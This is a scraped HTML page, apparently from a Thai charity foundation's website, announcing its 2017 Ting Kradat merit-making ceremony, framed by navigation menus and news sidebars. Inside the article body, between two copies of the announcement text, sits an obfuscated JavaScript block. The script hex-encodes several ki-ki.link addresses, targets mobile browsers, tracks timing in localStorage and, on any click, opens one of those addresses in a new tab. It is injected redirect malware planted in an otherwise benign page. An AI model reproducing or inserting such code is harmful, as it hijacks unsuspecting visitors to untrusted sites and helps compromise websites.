			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-blue" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Festival/Ting/Ting2017/img_8994.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=44:08082017&amp;catid=27:give&amp;Itemid=110" itemprop="url" title="มูลนิธิป่อเต็กตึ๊ง ขอเชิญร่วมงานประเพณีทิ้งกระจาด  ประจำปี 2560">
				มูลนิธิป่อเต็กตึ๊ง ขอเชิญร่วมงานประเพณีทิ้งกระจาด  ประจำปี 2560</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110" ><span itemprop="genre">ประเพณีทิ้งกระจาด</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2017-08-08T11:18:44+07:00" itemprop="datePublished">
					08 สิงหาคม 2560          <meta  itemprop="datePublished" content="2017-08-08T11:18:44+07:00" />
          <meta  itemprop="dateModified" content="2017-08-08T11:18:44+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=44:08082017&amp;catid=27&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=110" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=57c2eb27e4cc1edb99a417fe98230b75d7a1bec4" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p><span style="font-size: 10pt; font-family: Tahoma;">มูลนิธิ ป่อเต็กตึ๊งขอเชิญร่วมงานประเพณีทิ้งกระจาด ประจำปี 2560 สักการะหลวงปู่ไต้ฮง ทำบุญบริจาค(ข้าวสาร)ให้ผู้ล่วงลับ ทำทานให้ผู้ยากไร้ ระหว่างวันที่ 1 ส.ค.-18 ก.ย. 60</span> <span style="font-size: 10pt; font-family: Tahoma;">ณ ศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย</span><b><span style="font-size: 10pt; font-family: Tahoma;"> </span></b></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
<p><span style="font-size: 10pt; font-family: Tahoma;">มูลนิธิ ป่อเต็กตึ๊งขอเชิญร่วมงานประเพณีทิ้งกระจาด ประจำปี 2560 สักการะหลวงปู่ไต้ฮง ทำบุญบริจาค(ข้าวสาร)ให้ผู้ล่วงลับ ทำทานให้ผู้ยากไร้ ระหว่างวันที่ 1 ส.ค.-18 ก.ย. 60</span> <span style="font-size: 10pt; font-family: Tahoma;">ณ ศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย</span></p>
<p><span style="font-size: 10pt; font-family: Tahoma;"><img src="/images/Media/Festival/Ting/Ting2017/img_8995.jpg" alt="" /></span></p>
<p> </p>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1395570811" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1084:2020-07-08-04-10-01&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/07/02072020/106554793.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 02 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1084:2020-07-08-04-10-01&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่จังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2734:2023-04-18-08-20-36&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/04/06042023/341781070.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 06 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2734:2023-04-18-08-20-36&amp;catid=36&amp;Itemid=112">โครงการป่อเต็กตึ๊งสนับสนุนหน่วยงานภายนอก มอบเงินสงเคราะห์ผู้ป่วยที่ขาดแคลนแก่โรงพยาบาลและหน่วยงานสาธารณสุขในส่วนภูมิภาค </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3365:2024-08-27-11-13-26&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2024/08/26082024_1/457244709.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 26 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3365:2024-08-27-11-13-26&amp;catid=63&amp;Itemid=112">นำอาหารปรุงสุกบรรจุกล่องจากรถโรงครัวเคลื่อนที่ ลงพื้นที่แจกจ่ายให้แก่ผู้ประสบอุทกภัยในพื้นที่จังหวัดเชียงราย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2937:2023-11-02-13-54-46&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/11/01112023/397615794.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 01 2566								</dd>
							
													</dl>
					</aside>

